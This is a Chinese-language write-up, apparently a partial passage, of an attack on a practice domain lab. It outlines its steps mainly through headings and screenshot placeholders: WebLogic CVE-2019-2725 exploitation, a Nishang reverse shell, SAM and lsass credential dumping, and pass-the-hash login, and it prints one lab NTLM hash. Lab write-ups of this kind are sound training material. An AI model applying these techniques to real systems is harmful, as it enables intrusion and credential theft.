?某內(nèi)網(wǎng)域滲透靶場的writeup
某內(nèi)網(wǎng)域滲透靶場的writeup
1.本文總計4346字,圖片總計148張,但由于大量嘗試環(huán)節(jié),影響了看官體驗(yàn),需要看官仔細(xì)看圖以及文章內(nèi)容,推薦閱讀時間35-50分鐘2.本文系小離@Gcow安全團(tuán)隊(duì)絕影小組原創(chuàng)文章,未經(jīng)許可禁止轉(zhuǎn)載3.若看官在閱讀本文中遇到說得不清楚以及出現(xiàn)錯誤的部分請及時與公眾號的私信聯(lián)系謝謝各位師傅的指導(dǎo)
前言:
本靶場是由"滲透攻擊紅隊(duì)"所制作的一個靶場,看了看感覺效果十分不錯,比較綜合且有一定的思路擴(kuò)展性.這里我們將會從別的一些角度來玩玩這個靶場,具體往下看。
源作者的wp:https://mp.weixin.qq.com/s/dcYbIfLwN-Aw0Z9XxQSGkQ
Keep moving
1.本文采用 HTB/OSCP 的 Offensive style, 脫離CS, msf (msfvenom 不算)2.優(yōu)先不走 EXP 路線3.靶場環(huán)境不能與實(shí)戰(zhàn)相提并論4.且同時這是詳細(xì)地記錄了全過程針對于該靶場進(jìn)行攻擊.所以會有一些嘗試與轉(zhuǎn)換思路的部分.5.不喜勿噴
0x01 Enumeration
獲取Target ip
 pic1-獲取Target ip
pic1-獲取Target ipnmap

嘗試RPC匿名登錄
 pic4-嘗試RPC匿名登錄
pic4-嘗試RPC匿名登錄smb 匿名共享
 pic5-smb 匿名共享
pic5-smb 匿名共享獲取目標(biāo)有沒有IPv6
 pic6-獲取目標(biāo)有沒有IPv6

pic6-獲取目標(biāo)有沒有IPv6RPC獲取內(nèi)網(wǎng)ip (rpcmap ncacn_ip)
 pic7-rpcmap ncacn_ip
pic7-rpcmap ncacn_ip192.168.10.22810.10.20.12



獲取weblogic 版本
 pic8-獲取weblogic 版本
pic8-獲取weblogic 版本weblogic scan



CVE-2019-2725 to get command execution
 pic10-CVE-2019-2725
pic10-CVE-2019-2725whoami
 pic11-whoami

pic11-whoamitasklist /svc resiult show me in wired way
探測出不出網(wǎng)
 pic14-探測出不出網(wǎng)2

pic14-探測出不出網(wǎng)2Nishang
 pic15-Nishang1
pic15-Nishang1 pic16-Nishang2
pic16-Nishang2Got reverse shell
 pic17-Got reverse shell1
pic17-Got reverse shell1 pic18-Got reverse shell2
pic18-Got reverse shell2whoami
 pic19-whoami
pic19-whoamiIP configuration
發(fā)現(xiàn)有另外一個網(wǎng)段
 pic20-發(fā)現(xiàn)有另外一個網(wǎng)段
pic20-發(fā)現(xiàn)有另外一個網(wǎng)段Enable winrm to get a better shell
 pic21-winrm to get shell

pic21-winrm to get shellUse reg save to dump hashes
 pic22-dumphash
pic22-dumphashKali box pop up a smb server
 pic23-smb server
pic23-smb serverMount kali box share path
 pic24-share path
pic24-share pathSend it to me
 pic25-send1
pic25-send1
Hash dump
 pic27-Hash dump
pic27-Hash dumpccef208c6485269c20db2cad21734fe7Login into winrm as Administrator
 pic28-winrm to Administrator
pic28-winrm to Administratorflag
 pic29-flag

pic29-flagDump lsass
 pic30-dump lsass1
pic30-dump lsass1 pic31-dump lsass2
pic31-dump lsass2 pic32-dump lsass3

pic32-dump lsass3pypykatz
 pic33-pypykatz
pic33-pypykatzBut, I don't see any other credentials in dump file
